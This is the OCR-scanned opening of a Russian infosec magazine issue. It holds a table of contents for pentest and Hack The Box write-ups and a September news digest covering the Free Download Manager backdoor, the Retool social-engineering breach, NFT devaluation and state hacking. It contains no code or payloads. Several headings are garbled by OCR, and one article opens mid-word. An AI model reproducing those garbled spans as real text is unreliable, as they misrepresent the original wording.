**Cover** 

**Story** 

11 лучших конкурсных работ по пробиву, логическим багам и обходу защит

**Пентестим СКУД** на основе NFC

Вскрываем прошивку D-Link

Гид по BloodHound

No294

Реверсим приложение на Cython

# **№ 294**  $\vert\vert-\vert'$

Самые важные события в мире инфосека за сентябрь **MEGANews** 

Райтап — победитель Pentest Award в номинации «Пробив» **Взлом Seedr**

Три райтапа — победителя Pentest Award в номинации «Пробив» **Пробив периметра**

Три исследования логических багов, получившие Pentest Award **Fuck the Logic**

Работы — победители Pentest Award в номинации Bypass **Нескучные байпасы**

Разбираем атаки на СКУД Mifare **NFC глазами хакера**

Прячем IAT от антивируса **• Молчи и скрывайся** 

Реверсим приложение на Cython **Гибридная змея**

Ломаем инсталлятор InnoSetup **В гостях у Инны**

Натаскиваем ищейку на поиск NTLM Relay **BloodHound**

Проводим MITM-атаку на SSH для получения учетных данных **HTB Snoopy**

Проходим одну из самых сложных машин c Hack The Box

**HTB PikaTwoo**

Эксплуатируем инъекцию Neo4j **HTB OnlyForYou**

Повышаем привилегии и сбегаем из контейнера Docker **HTB MonitorsTwo**

Реверсим прошивку на примере роутера D-Link **Пошив на заказ**

Выбираем базу данных для своего проекта **Не кринж, а база**

Как я стал автором книги **«Физические атаки с использованием хакерских устройств»**

Собираем индикатор ЭПС своими руками **Хакерский тестер**

Кто делает этот журнал **Титры**





Мария «Mifrill» Нефёдова<br>nefedova@glc.ru

В этом месяце: Free Download Manager для Linux содержал бэкдор, Китай обвинил США во взломе Huawei, Google критикуют из-за уязвимости в библиотеке libwebp, сотрудник Microsoft случайно слил в сеть 38 Тбайт данных, историю Chrome будут использовать в рекламных целях, разработчики Genshin Impact пригрозили багоюзерам судом и другие интересные события сентября.

# B FREE DOWNLOAD **МАNAGER НАШЛИ** БЭКДОР



Аналитики «Лаборатории Касперского» обнаружили, что вредоносная кампания с использованием Free Download Manager длилась больше трех лет. В ходе атак легитимное ПО для установки приложений использовалось для распространения бэкдора на устройства под управлением Linux. Атаки были зафиксированы в Бразилии, Китае, Саудовской Аравии и России. Как правило, жертвы заражались при попытке загрузить софт с официаль-

ного сайта Free Download Manager (freedownloadmanager[.]org), то есть произошла атака на цепочку поставок.

Если жертва открывала сайт Free Download Manager, а затем нажимала кнопку загрузки программы для Linux, то в некоторых случаях ее перенаправляло на вредоносный URL-адрес, с которого скачивалась вредоносная версия ПО, выпущенная в 2020 году.



После запуска файла на устройстве жертвы устанавливался бэкдор — разновидность трояна для удаленного доступа. С зараженного устройства злоумышленники могли похищать различную информацию, в том числе сведения о системе, историю браузера, сохраненные пароли, данные криптовалютных кошельков и даже учетные данные облачных сервисов, таких как Amazon Web Services или Google Cloud.

При этом отмечается, что некоторые образцы малвари, использованной в этой кампании, впервые были выявлены еще в 2013 году, а вредонос представляет собой модифицированную версию бэкдора Веw. Этот вредонос не раз подвергался анализу: одно из первых его описаний было опубликовано еще в 2014 году.

При исследовании руководств по установке Free Download Manager на YouTube для компьютеров Linux были обнаружены случаи, когда создатели видео непреднамеренно демонстрировали начальный процесс заражения, хотя в других видео загружалась легитимная версия ПО. Из этого эксперты сделали вывод, что разработчики малвари предусмотрели, что жертва перенаправлялась на вредоносную версию ПО «с определенной степенью вероятности или на основе цифрового следа потенциальной жертвы». В результате некоторые пользователи сталкивались с малварью, а другие получали легитимный софт.

«Распространено заблуждение, что для Linux не существует вредоносного ПО, поэтому многие пользователи не устанавливают на такие устройства защитные решения. Однако отсутствие средств обеспечения кибербезопасности как раз делает их более привлекательными для злоумышленников. Ситуация с Free Download Manager демонстрирует, что кибератаки на Linux могут долго оставаться необнаруженными. Чтобы этого избежать, нужно обязательно заботиться об эффективных мерах безопасности для компьютеров и серверов, работающих на этой операционной системе», - объясняет Леонид Безвершенко, эксперт по кибербезопасности «Лаборатории Каспер-СКОГО».

Вскоре после выхода отчета экспертов разработчики Free Download Manager подтвердили, что теория исследователей верна, — произошла атака на цепочку поставок. Оказалось, что еще в 2020 году «определенная страница на сайте была скомпрометирована украинской хакерской группой, которая использовала ее для распространения вредоносного программного обеспечения».

При этом в официальном заявлении подчеркивается, что эти атаки затронули менее 0,1% посетителей сайта, а уязвимость, которая позволила злоумышленникам внедрить вредоносный код на страницу загрузки, была случайно устранена во время планового обновления в 2022 году.

#### NFT HE CTOЯТ НИЧЕГО

Аналитики dappGambl подсчитали, что в настоящее время 95% невзаимозаменяемых токенов потеряли почти всю свою ценность.

Исследователи изучили более 73 000 NFT-коллекций, и оказалось, что цена 70 000 из них

на данный момент равняется 0 ЕТН. Такими токенами сейчас владеют 23 000 000 человек.



Обесценилось все, включая популярные раньше коллекции. Так, из 8850 некогда лучших кол-<br>лекций 18% теперь не стоят ничего, а еще 45% оцениваются в 5-100 ДОЛЛЯРОВ за токен.

Лишь 1% NFT сейчас стоят дороже 6000 долларов, и зачастую это на порядки меньше, чем несколько лет назад.

# GOOGLE AUTHENTICATOR **NOMOT XAKEPAM**



рованы в результате таргетированной и многоэтапной атаки с использованием социальной инженерии. При этом в компании заявили, что многофакторная аутентификация через Google Authenticator только ухудшила ситуацию. Платформа Retool предназначена для создания бизнес-ПО и используется различными компаниями, от стартапов до предприятий из списка Fortune

500 (включая Amazon, Mercedes-Benz, DoorDash, NBC, Stripe и Lyft). Технический руководитель компании Снир Кодеш (Snir Kodesh) рассказал,

что все взломанные в результате атаки аккаунты принадлежали клиентам, работающим в криптовалютной индустрии, а сам инцидент произошел еще 27 августа 2023 года.

Злоумышленники обошли многочисленные меры безопасности, используя SMS-фишинг и социальную инженерию, чтобы в итоге скомпрометировать учетную запись Okta, принадлежащую одному из сотрудников компании. Хакеры использовали фишинг и URL-адрес, похожий на внутренний адрес портала идентификации Retool, который был запущен ранее, в ходе переноса логинов в Okta.

Хотя большинство сотрудников проигнорировали фишинговое послание хакеров, один из них все же кликнул по фишинговой ссылке, якобы пришедшей от члена ИТ-команды компании, а ссылка вела на фейковый портал входа с многофакторной аутентификацией (МФА).

После этого злоумышленник подделал голос сотрудника ИТ-отдела компании с помощью нейросети и позвонил сотруднику Retool, который клюнул на фишинговую приманку. Хакер обманом вынудил жертву предоставить дополнительный код МФА, который позволил добавить контролируемое злоумышленниками устройство к учетной записи Okta целевого работника. С этого момента злоумышленники получили возможность создавать собственные коды для МФА в Okta. При этом отмечается, что звонивший хорошо подготовился и был знаком с «планировкой офиса, коллегами и внутренними процессами компании».

В итоге представители Retool объяснили успех этой атаки новой функцией в Google Authenticator, которая позволяет пользователям синхронизировать свои коды двухфакторной аутентификации с учетной записью Google.

Якобы именно из-за этой функциональности августовский взлом получился настолько серьезным. Дело в том, что злоумышленник, успешно взломавший учетную запись Google одного из сотрудников, получил доступ ко всем кодам 2ФА для внутренних сервисов.

«С помощью этих кодов (и сеанса Okta) злоумышленник получил доступ к нашему VPN и, что еще важнее, к нашим внутренним системам администрирования, - заявил Кодеш. - Это позволило ему провести атаку по захвату учетных записей определенного круга клиентов (все они работают в криптовалютной индустрии), изменить электронную почту пользователей и сбросить пароли. После захвата учетных записей злоумышленник покопался в некоторых приложениях Retool».

Кодеш подчеркнул, что, по мнению Retool, Google следует либо устранить эти «темные паттерны» в Google Authenticator, который поощряет сохранение кодов МФА в облаке, либо предоставить организациям возможность отключать эту функциональность.

Здесь нужно отметить, что функция облачной синхронизации в Google Authenticator необязательна. Ее можно деактивировать, выбрав опцию «Использовать Authenticator без учетной записи», что приведет к выходу из приложения и удалению синхронизированных кодов 2ФА из учетной записи Google.

В ответ на эти обвинения представители Google сообщили, что рекомендуют пользователям и компаниям переходить с устаревшей многофакторной аутентификации и одноразовых паролей (ОТР) на технологию FIDO это простой способ предотвратить подобные атаки.

К «Риски фишинга и социальной инженерии при использовании устаревших технологий аутентификации (например, основанных на ОТР) являются главной причиной того, что отрасль вкладывает значительные средства в развитие технологий на базе FIDO, - говорят в Google. -Пока мы продолжаем работать над этими изменениями, мы хотим, чтобы пользователи Google Authenticator знали, что у них есть выбор: синхронизировать свои ОТР с аккаунтом Google или хранить их только локально».



Заместитель комитета Госдумы по информационной политике, информационным технологиям и связи Антон Горелкин высказался о потенциальной блокировке YouTube в своем Telegramканале. По его словам, «блокировка YouTube принесет больше вреда, чем пользы», однако России в любом случае нужно развивать свои альтернативы.

«YouTube продолжает оставаться враждебной площадкой, осознанно нарушающей законодательство нашей страны, и нет гарантии, что завтра она не начнет проводить более агрессивную политику по распространению противоправных роликов. У российских контент-мейкеров на YouTube нет будущего», - пишет Горелкин.

С этой точкой зрения согласен председатель комитета Госдумы по информационной политике Александр Хинштейн, который также исключил блокировку YouTube в России до появления полноценного аналога.

«На сегодня адекватной и полноценной замены YouTube в российских аналогах, к сожалению, пока нет. Ключевое слово тут - "пока"», - говорит Хинштейн и отмечает, что YouTube и компания Google «занимает достаточно субъективную и политически мотивированную позицию по отношению к России».

# ХАКЕРЫ КНДР ATAKYЮT РОССИЙСКИЕ PI AHDI BJIAU IVI



Компания Microsoft заявила, что в 2023 году северокорейские хакгруппы взломали несколько российских объектов, связанных с правительством и обороной. Как утверждает компания, в скомпрометированных российских системах злоумышленники занимались сбором разведывательной информа-ЦИИ.



Microsoft не раскрывает подробностей об этих атаках и не пишет, какие именно российские организации были взломаны. Однако в отчете компании содержится информация о том, когда произошли некоторые из этих инциден-TOB.

Так, по данным Microsoft, в марте текущего года была взломана российская организация, занимающаяся аэрокосмическими исследованиями, а также скомпрометирован ряд российских дипломатических аккаунтов.

«В марте 2023 года группировка Ruby Sleet взломала аэрокосмический исследовательский институт в России. Кроме того, в начале марта группа Onyx Sleet (PLUTONIUM) скомпрометировала устройство, принадлежащее одному из российских университетов, - говорится в докладе. - Также в том же месяце злоумышленники из Opal Sleet (OSMIUM) рассылали фишинговые письма на аккаунты, принадлежащие российским дипломатическим представительствам».

